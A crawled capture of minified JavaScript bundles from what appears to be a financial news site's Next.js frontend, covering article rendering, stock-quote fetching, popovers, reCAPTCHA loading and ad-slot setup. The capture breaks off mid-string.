l.Hg&&"a"===e.name&&(null==(t=e.attribs.class)?void 0:t.includes("font-bold"))}),o=e.children.find(e=>{var t,a;return e instanceof l.Hg&&"span"===e.name&&((null==(t=e.attribs.class)?void 0:t.includes("text-green-900"))||(null==(a=e.attribs.class)?void 0:a.includes("text-red-900")))});if(t&&o){var a,r;let s=t.children[0],n=s instanceof l.EY?s.data:"",c=(null==(a=t.attribs.href)?void 0:a.split("/")[2])||"",d=o.children[0],u=parseFloat((d instanceof l.EY?d.data:"").replace(/[+%]/g,""))*((null==(r=o.attribs.class)?void 0:r.includes("text-red-900"))?-1:1),m=parseInt(e.attribs["data-id"]||"0",10);return(0,i.jsx)(h.TickerSpan,{symbol:n,exchange:c,percentChange:u,instrumentId:m})}}switch(e.name){case"img":{let t=e.attribs.src,a=e.attribs.width?parseInt(e.attribs.width,10):700,l=e.attribs.height?parseInt(e.attribs.height,10):400,r=Math.min(a,880),s=Math.round(r/a*l),n=a<880,c=n?"(max-width: 768px) 100vw, ".concat(a,"px"):"(max-width: 768px) 100vw, 880px";return(0,i.jsx)(o.default,{src:t,alt:e.attribs.alt||"",width:r,height:s,sizes:c,className:"h-auto max-w-full rounded object-contain",style:n?{maxWidth:"".concat(a,"px")}:void 0,decoding:"async"})}case"brightcove-video":{let t=e.attribs["data-video-id"],a=e.attribs["data-player-id"]||"JOtNj8SpL";return(0,i.jsx)(p.BrightcoveVideoClient,{block:{id:"brightcove-".concat(t),type:"brightcove_video_embed",value:{brightcove_video_id:t,brightcove_player_id:a,minutes:null,seconds:null}}})}case"company-card":return(0,i.jsx)(y,{name:e.attribs.name,symbol:e.attribs.symbol,instrumentId:Number(e.attribs.instrument),defaultPeriod:e.attribs.defaultperiod,collapseOnLoad:"true"===e.attribs.collapseonload,showBenchmarkCompareOnLoad:"true"===e.attribs.showbenchmarkcompareonload});case"h2":{let{id:a,className:o,"data-block-key":r,style:s}=e.attribs,n={};return s&&s.split(";").forEach(e=>{let[t,a]=e.split(":").map(e=>e.trim());t&&a&&(n[t.replace(/-([a-z])/g,(e,t)=>t.toUpperCase())]=a)}),(0,i.jsx)(c,{id:a,className:o,"data-block-key":r,style:Object.keys(n).length>0?n:void 0,children:(0,l.zd)(e.children,t)})}case"p":{if("caption"===e.attribs.class)return;let a=e.children.some(e=>"text"===e.type&&e.data.trim().length>0),o=e.children.some(e=>e instanceof l.Hg);if(!a&&!o)return;let r=["brightcove-video","div","section","article","img"];if(e.children.some(e=>e instanceof l.Hg&&r.includes(e.name)))return(0,i.jsx)(i.Fragment,{children:(0,l.zd)(e.children,t)});return(0,i.jsx)(m,{children:(0,l.zd)(e.children,t)})}case"a":{let a=e.attribs.class,o=e.attribs.style,r=e.attribs.href,s=(0,w.i9)(r),n={};return o&&o.split(";").forEach(e=>{let[t,a]=e.split(":").map(e=>e.trim());t&&a&&(n[t.replace(/-([a-z])/g,(e,t)=>t.toUpperCase())]=a)}),(0,i.jsx)("a",{href:r,className:a||"text-cyan-900 hover:text-cyan-800",target:s?"_blank":void 0,rel:s?"noopener noreferrer":void 0,style:Object.keys(n).length>0?n:void 0,children:(0,l.zd)(e.children,t)})}case"ul":return(0,i.jsx)(d,{children:(0,l.zd)(e.children,t)});case"li":return(0,i.jsx)(u,{children:(0,l.zd)(e.children,t)});case"table":return(0,i.jsx)("div",{className:"table-responsive",children:(0,i.jsx)("table",{children:(0,l.zd)(e.children,t)})});case"blockquote":return(0,i.jsx)("blockquote",{className:"font-system-serif mb-8 border-l-4 border-l-amber-400 bg-[url('[data-uri]')] bg-top-right bg-no-repeat pl-6 text-xl text-gray-700 italic",children:(0,l.zd)(e.children,t)});default:return}}}};return t}},49746:()=>{},87433:(e,t,a)=>{"use strict";a.d(t,{Uv:()=>r});var i=a(49509);let l="https://api.fool.com",o=i.env.API_GATEWAY_KEY;async function r(e){if(!e)return null;let t="".concat(l,"/quotes/v4/quotes/").concat(e,"/?format=json&apikey=").concat(o),a="".concat(l,"/quotes/v4/instruments/").concat(e,"/?format=json&apikey=").concat(o);try{let e,l=await fetch(t);if(l.ok){let t=await l.json();e={instrument_id:Number(t.InstrumentId),name:t.CompanyName,description:t.Description,symbol:t.Symbol,exchange:t.Exchange,home_country_code:t.HomeCountryCode,sector:t.Sector,industry:t.Industry};let{InstrumentId:a,CompanyName:i,Description:o,Symbol:r,Exchange:s,HomeCountryCode:n,Sector:c,Industry:d,...u}=t;return{ticker:e,quote:u}}{var i,r;let o=await l.text();if(console.log("Failed to fetch quote data from ".concat(t,". Trying instrument endpoint. Status: ").concat(l.status,", Response: ").concat(o)),!(l=await fetch(a)).ok){let e=await l.text();return console.error("Failed to fetch quote data from ".concat(t,". Status: ").concat(l.status,", Response: ").concat(e)),null}let s=await l.json();e={instrument_id:Number(s.Id),name:s.Name,description:s.Description,symbol:s.Symbol,exchange:s.Exchange,home_country_code:s.HomeCountryCode,sector:null==(i=s.Sector)?void 0:i.Name,industry:null==(r=s.Industry)?void 0:r.Name};let{Id:n,Name:c,Description:d,Symbol:u,Exchange:m,HomeCountryCode:h,Sector:g,Industry:M,...y}=s;return{ticker:e,quote:y,isDelisted:!!s.IsDelisted}}}catch(t){return console.error("Error fetching quote for instrument ID ".concat(e,":"),t),null}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-be2bf16b679762d3.js
body_size: 4766
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7774],{5742:()=>{},6042:(e,t,r)=>{"use strict";r.d(t,{lW:()=>s});var n=r(12115);function o(e,t){window.dispatchEvent(new StorageEvent("storage",{key:e,newValue:t}))}let i={past:[],present:null,future:[]},a=()=>navigator?.connection||navigator?.mozConnection||navigator?.webkitConnection;function s(){let[e,t]=n.useState({width:null,height:null});return n.useLayoutEffect(()=>{let e=()=>{t({width:window.innerWidth,height:window.innerHeight})};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[]),e}},7390:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]])},20547:(e,t,r)=>{"use strict";r.d(t,{UC:()=>G,ZL:()=>B,bL:()=>W,i3:()=>Z,l9:()=>K});var n=r(12115),o=r(85185),i=r(6101),a=r(46081),s=r(19178),c=r(92293),p=r(25519),d=r(61285),l=r(38795),u=r(34378),h=r(28905),f=r(63655),v=r(99708),g=r(5845),y=r(38168),b=r(93795),m=r(95155),x="Popover",[w,R]=(0,a.A)(x,[l.Bk]),C=(0,l.Bk)(),[_,k]=w(x),O=e=>{let{__scopePopover:t,children:r,open:o,defaultOpen:i,onOpenChange:a,modal:s=!1}=e,c=C(t),p=n.useRef(null),[u,h]=n.useState(!1),[f,v]=(0,g.i)({prop:o,defaultProp:null!=i&&i,onChange:a,caller:x});return(0,m.jsx)(l.bL,{...c,children:(0,m.jsx)(_,{scope:t,contentId:(0,d.B)(),triggerRef:p,open:f,onOpenChange:v,onOpenToggle:n.useCallback(()=>v(e=>!e),[v]),hasCustomAnchor:u,onCustomAnchorAdd:n.useCallback(()=>h(!0),[]),onCustomAnchorRemove:n.useCallback(()=>h(!1),[]),modal:s,children:r})})};O.displayName=x;var E="PopoverAnchor";n.forwardRef((e,t)=>{let{__scopePopover:r,...o}=e,i=k(E,r),a=C(r),{onCustomAnchorAdd:s,onCustomAnchorRemove:c}=i;return n.useEffect(()=>(s(),()=>c()),[s,c]),(0,m.jsx)(l.Mz,{...a,...o,ref:t})}).displayName=E;var L="PopoverTrigger",j=n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,a=k(L,r),s=C(r),c=(0,i.s)(t,a.triggerRef),p=(0,m.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":a.open,"aria-controls":a.contentId,"data-state":H(a.open),...n,ref:c,onClick:(0,o.mK)(e.onClick,a.onOpenToggle)});return a.hasCustomAnchor?p:(0,m.jsx)(l.Mz,{asChild:!0,...s,children:p})});j.displayName=L;var P="PopoverPortal",[S,A]=w(P,{forceMount:void 0}),I=e=>{let{__scopePopover:t,forceMount:r,children:n,container:o}=e,i=k(P,t);return(0,m.jsx)(S,{scope:t,forceMount:r,children:(0,m.jsx)(h.C,{present:r||i.open,children:(0,m.jsx)(u.Z,{asChild:!0,container:o,children:n})})})};I.displayName=P;var N="PopoverContent",D=n.forwardRef((e,t)=>{let r=A(N,e.__scopePopover),{forceMount:n=r.forceMount,...o}=e,i=k(N,e.__scopePopover);return(0,m.jsx)(h.C,{present:n||i.open,children:i.modal?(0,m.jsx)(F,{...o,ref:t}):(0,m.jsx)(U,{...o,ref:t})})});D.displayName=N;var T=(0,v.TL)("PopoverContent.RemoveScroll"),F=n.forwardRef((e,t)=>{let r=k(N,e.__scopePopover),a=n.useRef(null),s=(0,i.s)(t,a),c=n.useRef(!1);return n.useEffect(()=>{let e=a.current;if(e)return(0,y.Eq)(e)},[]),(0,m.jsx)(b.A,{as:T,allowPinchZoom:!0,children:(0,m.jsx)(z,{...e,ref:s,trapFocus:r.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,o.mK)(e.onCloseAutoFocus,e=>{var t;e.preventDefault(),c.current||null==(t=r.triggerRef.current)||t.focus()}),onPointerDownOutside:(0,o.mK)(e.onPointerDownOutside,e=>{let t=e.detail.originalEvent,r=0===t.button&&!0===t.ctrlKey;c.current=2===t.button||r},{checkForDefaultPrevented:!1}),onFocusOutside:(0,o.mK)(e.onFocusOutside,e=>e.preventDefault(),{checkForDefaultPrevented:!1})})})}),U=n.forwardRef((e,t)=>{let r=k(N,e.__scopePopover),o=n.useRef(!1),i=n.useRef(!1);return(0,m.jsx)(z,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{var n,a;null==(n=e.onCloseAutoFocus)||n.call(e,t),t.defaultPrevented||(o.current||null==(a=r.triggerRef.current)||a.focus(),t.preventDefault()),o.current=!1,i.current=!1},onInteractOutside:t=>{var n,a;null==(n=e.onInteractOutside)||n.call(e,t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(i.current=!0));let s=t.target;(null==(a=r.triggerRef.current)?void 0:a.contains(s))&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&i.current&&t.preventDefault()}})}),z=n.forwardRef((e,t)=>{let{__scopePopover:r,trapFocus:n,onOpenAutoFocus:o,onCloseAutoFocus:i,disableOutsidePointerEvents:a,onEscapeKeyDown:d,onPointerDownOutside:u,onFocusOutside:h,onInteractOutside:f,...v}=e,g=k(N,r),y=C(r);return(0,c.Oh)(),(0,m.jsx)(p.n,{asChild:!0,loop:!0,trapped:n,onMountAutoFocus:o,onUnmountAutoFocus:i,children:(0,m.jsx)(s.qW,{asChild:!0,disableOutsidePointerEvents:a,onInteractOutside:f,onEscapeKeyDown:d,onPointerDownOutside:u,onFocusOutside:h,onDismiss:()=>g.onOpenChange(!1),children:(0,m.jsx)(l.UC,{"data-state":H(g.open),role:"dialog",id:g.contentId,...y,...v,ref:t,style:{...v.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),M="PopoverClose";n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,i=k(M,r);return(0,m.jsx)(f.sG.button,{type:"button",...n,ref:t,onClick:(0,o.mK)(e.onClick,()=>i.onOpenChange(!1))})}).displayName=M;var q=n.forwardRef((e,t)=>{let{__scopePopover:r,...n}=e,o=C(r);return(0,m.jsx)(l.i3,{...o,...n,ref:t})});function H(e){return e?"open":"closed"}q.displayName="PopoverArrow";var W=O,K=j,B=I,G=D,Z=q},25318:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},38637:(e,t,r)=>{e.exports=r(79399)()},59408:()=>{},72509:(e,t,r)=>{"use strict";r.d(t,{A:()=>b});var n=r(12115),o=r(38637),i=r.n(o),a=["sitekey","onChange","theme","type","tabindex","onExpired","onErrored","size","stoken","grecaptcha","badge","hl","isolated"];function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function c(e){if(void 0===e)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e,t){return(p=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}var d=function(e){function t(){var t;return(t=e.call(this)||this).handleExpired=t.handleExpired.bind(c(t)),t.handleErrored=t.handleErrored.bind(c(t)),t.handleChange=t.handleChange.bind(c(t)),t.handleRecaptchaRef=t.handleRecaptchaRef.bind(c(t)),t}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,p(t,e);var r=t.prototype;return r.getCaptchaFunction=function(e){return this.props.grecaptcha?this.props.grecaptcha.enterprise?this.props.grecaptcha.enterprise[e]:this.props.grecaptcha[e]:null},r.getValue=function(){var e=this.getCaptchaFunction("getResponse");return e&&void 0!==this._widgetId?e(this._widgetId):null},r.getWidgetId=function(){return this.props.grecaptcha&&void 0!==this._widgetId?this._widgetId:null},r.execute=function(){var e=this.getCaptchaFunction("execute");if(e&&void 0!==this._widgetId)return e(this._widgetId);this._executeRequested=!0},r.executeAsync=function(){var e=this;return new Promise(function(t,r){e.executionResolve=t,e.executionReject=r,e.execute()})},r.reset=function(){var e=this.getCaptchaFunction("reset");e&&void 0!==this._widgetId&&e(this._widgetId)},r.forceReset=function(){var e=this.getCaptchaFunction("reset");e&&e()},r.handleExpired=function(){this.props.onExpired?this.props.onExpired():this.handleChange(null)},r.handleErrored=function(){this.props.onErrored&&this.props.onErrored(),this.executionReject&&(this.executionReject(),delete this.executionResolve,delete this.executionReject)},r.handleChange=function(e){this.props.onChange&&this.props.onChange(e),this.executionResolve&&(this.executionResolve(e),delete this.executionReject,delete this.executionResolve)},r.explicitRender=function(){var e=this.getCaptchaFunction("render");if(e&&void 0===this._widgetId){var t=document.createElement("div");this._widgetId=e(t,{sitekey:this.props.sitekey,callback:this.handleChange,theme:this.props.theme,type:this.props.type,tabindex:this.props.tabindex,"expired-callback":this.handleExpired,"error-callback":this.handleErrored,size:this.props.size,stoken:this.props.stoken,hl:this.props.hl,badge:this.props.badge,isolated:this.props.isolated}),this.captcha.appendChild(t)}this._executeRequested&&this.props.grecaptcha&&void 0!==this._widgetId&&(this._executeRequested=!1,this.execute())},r.componentDidMount=function(){this.explicitRender()},r.componentDidUpdate=function(){this.explicitRender()},r.handleRecaptchaRef=function(e){this.captcha=e},r.render=function(){var e=this.props,t=(e.sitekey,e.onChange,e.theme,e.type,e.tabindex,e.onExpired,e.onErrored,e.size,e.stoken,e.grecaptcha,e.badge,e.hl,e.isolated,function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,a));return n.createElement("div",s({},t,{ref:this.handleRecaptchaRef}))},t}(n.Component);d.displayName="ReCAPTCHA",d.propTypes={sitekey:i().string.isRequired,onChange:i().func,grecaptcha:i().object,theme:i().oneOf(["dark","light"]),type:i().oneOf(["image","audio"]),tabindex:i().number,onExpired:i().func,onErrored:i().func,size:i().oneOf(["compact","normal","invisible"]),stoken:i().string,hl:i().string,badge:i().oneOf(["bottomright","bottomleft","inline"]),isolated:i().bool},d.defaultProps={onChange:function(){},theme:"light",type:"image",tabindex:0,size:"normal",badge:"bottomright"};var l=r(62243),u=r.n(l);function h(){return(h=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var f={},v=0,g="onloadcallback";function y(){return"undefined"!=typeof window&&window.recaptchaOptions||{}}let b=(function(e,t){return t=t||{},function(r){var o=r.displayName||r.name||"Component",a=function(o){function i(e,t){var r;return(r=o.call(this,e,t)||this).state={},r.__scriptURL="",r}i.prototype=Object.create(o.prototype),i.prototype.constructor=i,i.__proto__=o;var a=i.prototype;return a.asyncScriptLoaderGetScriptLoaderID=function(){return this.__scriptLoaderID||(this.__scriptLoaderID="async-script-loader-"+v++),this.__scriptLoaderID},a.setupScriptURL=function(){return this.__scriptURL="function"==typeof e?e():e,this.__scriptURL},a.asyncScriptLoaderHandleLoad=function(e){var t=this;this.setState(e,function(){return t.props.asyncScriptOnLoad&&t.props.asyncScriptOnLoad(t.state)})},a.asyncScriptLoaderTriggerOnScriptLoaded=function(){var e=f[this.__scriptURL];if(!e||!e.loaded)throw Error("Script is not loaded.");for(var r in e.observers)e.observers[r](e);delete window[t.callbackName]},a.componentDidMount=function(){var e=this,r=this.setupScriptURL(),n=this.asyncScriptLoaderGetScriptLoaderID(),o=t,i=o.globalName,a=o.callbackName,s=o.scriptId;if(i&&void 0!==window[i]&&(f[r]={loaded:!0,observers:{}}),f[r]){var c=f[r];return c&&(c.loaded||c.errored)?void this.asyncScriptLoaderHandleLoad(c):void(c.observers[n]=function(t){return e.asyncScriptLoaderHandleLoad(t)})}var p={};p[n]=function(t){return e.asyncScriptLoaderHandleLoad(t)},f[r]={loaded:!1,observers:p};var d=document.createElement("script");for(var l in d.src=r,d.async=!0,t.attributes)d.setAttribute(l,t.attributes[l]);s&&(d.id=s);var u=function(e){if(f[r]){var t=f[r].observers;for(var n in t)e(t[n])&&delete t[n]}};a&&"undefined"!=typeof window&&(window[a]=function(){return e.asyncScriptLoaderTriggerOnScriptLoaded()}),d.onload=function(){var e=f[r];e&&(e.loaded=!0,u(function(t){return!a&&(t(e),!0)}))},d.onerror=function(){var e=f[r];e&&(e.errored=!0,u(function(t){return t(e),!0}))},document.body.appendChild(d)},a.componentWillUnmount=function(){var e=this.__scriptURL;if(!0===t.removeOnUnmount)for(var r=document.getElementsByTagName("script"),n=0;n<r.length;n+=1)r[n].src.indexOf(e)>-1&&r[n].parentNode&&r[n].parentNode.removeChild(r[n]);var o=f[e];o&&(delete o.observers[this.asyncScriptLoaderGetScriptLoaderID()],!0===t.removeOnUnmount&&delete f[e])},a.render=function(){var e=t.globalName,o=this.props,i=(o.asyncScriptOnLoad,o.forwardedRef),a=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)t.indexOf(r=i[n])>=0||(o[r]=e[r]);return o}(o,["asyncScriptOnLoad","forwardedRef"]);return e&&"undefined"!=typeof window&&(a[e]=void 0!==window[e]?window[e]:void 0),a.ref=i,(0,n.createElement)(r,a)},i}(n.Component),s=(0,n.forwardRef)(function(e,t){return(0,n.createElement)(a,h({},e,{forwardedRef:t}))});return s.displayName="AsyncScriptLoader("+o+")",s.propTypes={asyncScriptOnLoad:i().func},u()(s,r)}})(function(){var e=y(),t=e.useRecaptchaNet?"recaptcha.net":"www.google.com";return e.enterprise?"https://"+t+"/recaptcha/enterprise.js?onload="+g+"&render=explicit":"https://"+t+"/recaptcha/api.js?onload="+g+"&render=explicit"},{callbackName:g,globalName:"grecaptcha",attributes:y().nonce?{nonce:y().nonce}:{}})(d)},72948:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},74601:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});let n=(0,r(40157).A)("Sparkles",[["path",{d:"M9.937 15.5A2 2 0 0 0 8.5 14.063l-6.135-1.582a.5.5 0 0 1 0-.962L8.5 9.936A2 2 0 0 0 9.937 8.5l1.582-6.135a.5.5 0 0 1 .963 0L14.063 8.5A2 2 0 0 0 15.5 9.937l6.135 1.581a.5.5 0 0 1 0 .964L15.5 14.063a2 2 0 0 0-1.437 1.437l-1.582 6.135a.5.5 0 0 1-.963 0z",key:"4pj2yx"}],["path",{d:"M20 3v4",key:"1olli1"}],["path",{d:"M22 5h-4",key:"1gvqau"}],["path",{d:"M4 17v2",key:"vumght"}],["path",{d:"M5 18H3",key:"zchphs"}]])},79399:(e,t,r)=>{"use strict";var n=r(72948);function o(){}function i(){}i.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,i,a){if(a!==n){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:i,resetWarningCache:o};return r.PropTypes=r,r}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://g.foolcdn.com/static/foolcom/_next/static/chunks/3324-012cc92dd375fb4f.js
body_size: 10473
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3324,8237],{6628:(e,t,o)=>{o.d(t,{g:()=>r});var a=o(95155);function r(){return(0,a.jsxs)("div",{className:"header-text-cta-container mx-auto mb-4 flex text-sm leading-normal md:mb-6 md:max-w-[880px] lg:max-w-[1280px]",children:[(0,a.jsx)("div",{className:"h-6 w-20 animate-pulse rounded bg-gray-200"}),(0,a.jsx)("div",{className:"ml-2 h-4 w-4 animate-pulse rounded bg-gray-200"})]})}},8501:(e,t,o)=>{o.r(t),o.d(t,{BylineDate:()=>d});var a=o(95155),r=o(6874),n=o.n(r),l=o(35695),i=o(25578),s=o(53999);let c=e=>{let t=new Date(e);return"".concat(t.toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric",timeZone:"America/New_York"})," at ").concat(t.toLocaleTimeString("en-US",{hour:"numeric",minute:"2-digit",hour12:!0,timeZone:"America/New_York"}).replace(" ","")," EST")},d=e=>{let{className:t,byline:o,publishDate:r,lastUpdated:d,isUpdated:m,primaryAuthor:g}=e,u=(0,l.usePathname)();return(0,a.jsxs)("div",{className:(0,s.cn)("text-lg font-medium text-gray-800",t),children:["By"," ",g&&"motley-fool-staff"!==g.username?(0,a.jsx)(n(),{prefetch:!1,href:"/author/".concat(g.authorId),className:"text-cyan-900 hover:text-cyan-800 hover:underline",onClick:()=>{g&&(0,i.s)("foolcom_article_click","article_content","Author: ".concat(o),{author_id:g.authorId,author_username:g.username,link_type:"author_byline"},u)},children:o}):o," ","–"," ",m?"Updated ".concat(c(d)):c(r)]})}},10028:(e,t,o)=>{o.r(t),o.d(t,{BreakpointProvider:()=>s,useBreakpointContext:()=>c});var a=o(95155),r=o(12115);let n={sm:640,md:768,lg:1024,xl:1280,"2xl":1536},l=(0,r.createContext)(null);function i(e){let t=Object.entries(n).sort((e,t)=>{let[,o]=e,[,a]=t;return o-a});for(let o=t.length-1;o>=0;o--){let[a,r]=t[o];if(e>=r)return a}return null}function s(e){let{children:t,debug:o=!1}=e,[s,c]=(0,r.useState)(0),[d,m]=(0,r.useState)(null);(0,r.useEffect)(()=>{{let e=window.innerWidth;c(e),m(i(e))}},[]),(0,r.useEffect)(()=>{let e,t=()=>{clearTimeout(e),e=setTimeout(()=>{let e=window.innerWidth,t=i(e);c(e),t!==d&&m(t)},100)};return window.addEventListener("resize",t),()=>{window.removeEventListener("resize",t),clearTimeout(e)}},[d,o]);let g=(0,r.useCallback)(e=>(function(e,t,o){if("string"==typeof o)return e>=n[o];let{min:a,max:r}=o;return(!a||!(e<n[a]))&&(!r||!(e>=n[r]))})(s,0,e),[s,d]);return(0,r.useEffect)(()=>{},[o,d,s]),(0,a.jsx)(l.Provider,{value:{currentBreakpoint:d,windowWidth:s,isMatch:g},children:t})}function c(){let e=(0,r.useContext)(l);if(!e)throw Error("useBreakpointContext must be used within a BreakpointProvider. Make sure to wrap your component tree with <BreakpointProvider>.");return e}},11237:(e,t,o)=>{o.d(t,{E:()=>a});let a={foolcom_supernav:"foolcom_supernav",foolcom_nav_button:"foolcom_nav_button",foolcom_promo_banner:"foolcom_promo_banner",foolcom_hp_hero:"foolcom_hp_hero",foolcom_hp_member_banner:"foolcom_hp_member_banner",foolcom_hp_card_sa:"foolcom_hp_card_sa",foolcom_hp_card_epic:"foolcom_hp_card_epic",keypoints_pitch:"keypoints_pitch",article_pitch:"article_pitch",in_line_article_pitch:"in_line_article_pitch",foolcom_body_callout_promo:"foolcom_body_callout_promo",foolcom_sidebar_top:"foolcom_sidebar_top",foolcom_sidebar_service:"foolcom_sidebar_service",article_sidebar_small:"article_sidebar_small",promobox:"promobox",foolcom_product_hero:"foolcom_product_hero",tickerpage:"tickerpage",foolcom_popup:"foolcom_popup",foolcom_quant_5y_pitch:"foolcom_quant_5y_pitch",foolcom_body_ascent_offers:"foolcom_body_ascent_offers"}},11350:(e,t,o)=>{o.d(t,{default:()=>c});var a=o(95155),r=o(63554),n=o(12115),l=o(50158),i=o(83218),s=o(58780);function c(e){let{pageData:t}=e,[o,c]=(0,n.useState)(0),d=(0,i.u)("PRIMIS_VIDEO_BUCKETS_ARTICLES","show_to_none"),m=(0,i.u)("PRIMIS_VIDEO_BUCKETS","show_to_none");if((0,n.useEffect)(()=>{c(window.innerWidth)},[]),o<l.LO.MOBILE_MAX||!d||!m)return null;let g=t?(0,s.Aq)(t):null,u=(null==g?void 0:g.pageType)==="article",h=["hubs.HubPage","hubs.ArticleEvergreenPage","hubs.DefinitionPage","hubs.ArticleResearchPage"].includes((null==g?void 0:g.pageType)==="wagtail"?g.data.meta.type:""),p=u||h,x=!1;return("show_to_all"!=m||p?"show_to_all"==d&&p&&(x=!0):x=!0,x)?(0,a.jsx)("div",{children:(0,a.jsx)(r.default,{type:"text/javascript",src:"https://live.primis.tech/live/liveView.php?s=119257",strategy:"lazyOnload"})}):null}},11676:(e,t,o)=>{o.d(t,{GPTProvider:()=>s});var a=o(95155),r=o(12115),n=o(52114),l=o(17015);let i=(0,r.createContext)(null);function s(e){let{children:t,adUnits:o}=e,[s,c]=(0,r.useState)(!1),d=(0,n.Z)(),m=null==d?void 0:d.targetingParams;return l.Ab&&(console.log("[GPTProvider] Attempting to get targeting context..."),console.log("[GPTProvider] Targeting params received:",m)),(0,r.useEffect)(()=>{if(!m)return;let e=setTimeout(()=>{window.googletag=window.googletag||{cmd:[]},l.Ab&&console.log("[GPTProvider] Initializing GPT with targeting params:",m),window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{l.Ab&&console.log("[GPTProvider] Setting up GPT configuration..."),window.googletag.pubads().collapseEmptyDivs(),window.googletag.pubads().enableLazyLoad({fetchMarginPercent:100,renderMarginPercent:50,mobileScaling:2}),window.googletag.pubads().disableInitialLoad(),window.googletag.pubads().enableSingleRequest(),l.Ab&&(console.group("\uD83C\uDFAF [GPTProvider] GOOGLE ADS TARGETING SETUP"),console.log("Available targeting parameters:",m));let e=0,t={},a={};if(Object.entries(m).forEach(o=>{let[r,n]=o;if(null!=n&&""!==n){let o=String(n);l.Ab&&console.log("\uD83C\uDFAF GOOGLE CALL: googletag.pubads().setTargeting('".concat(r,"', '").concat(o,"')")),window.googletag.pubads().setTargeting(r,o),t[r]=o,e++}else l.Ab&&console.log("⏭️ SKIPPED: '".concat(r,"' (value: ").concat(n,")")),a[r]=n}),l.Ab&&(console.log("✅ TOTAL GOOGLE TARGETING PARAMETERS SET: ".concat(e)),console.log("\uD83D\uDCCA Successfully set parameters:",t),Object.keys(a).length>0&&console.log("⚠️ Skipped parameters:",a),console.groupEnd()),"function"==typeof window.googletag.destroySlots)try{let e=window.googletag.pubads().getSlots();e&&e.length>0&&(l.Ab&&console.log("[GPTProvider] Cleaning up ".concat(e.length," existing slots before defining new ones")),window.googletag.destroySlots(e))}catch(e){l.Ab&&console.log("[GPTProvider] Could not clean up existing slots (getSlots not available)");try{window.googletag.destroySlots([])}catch(e){l.Ab&&console.log("[GPTProvider] Could not destroy slots")}}let r=[],n=[],i=[];if(o.forEach(e=>{try{if(l.Ab&&console.log("[GPTProvider] Defining slot: ".concat(e.path," for div: ").concat(e.divId)),e.isOutOfPage){if(document.body.clientWidth<=767){l.Ab&&console.log("[GPTProvider] Creating anchor ad for mobile device (width: ".concat(document.body.clientWidth,"px)"));let t=window.googletag.defineOutOfPageSlot(e.path,window.googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);if(!t){console.error("[GPTProvider] Failed to define out-of-page slot for ".concat(e.divId)),i.push(e.divId);return}e.targeting&&t.setTargeting&&Object.entries(e.targeting).forEach(e=>{let[o,a]=e;t.setTargeting(o,a)}),n.push(t),l.Ab&&console.log("[GPTProvider] Successfully defined anchor slot: ".concat(e.divId))}else l.Ab&&console.log("[GPTProvider] Skipping anchor ad on non-mobile device (width: ".concat(document.body.clientWidth,"px)"));return}if(!document.getElementById(e.divId)){console.warn("[GPTProvider] Div element with id '".concat(e.divId,"' not found in DOM. Skipping slot definition.")),i.push(e.divId);return}let t=window.googletag.defineSlot(e.path,e.sizes,e.divId);if(!t){console.error("[GPTProvider] Failed to define slot for div: ".concat(e.divId,". Div may already be associated with another 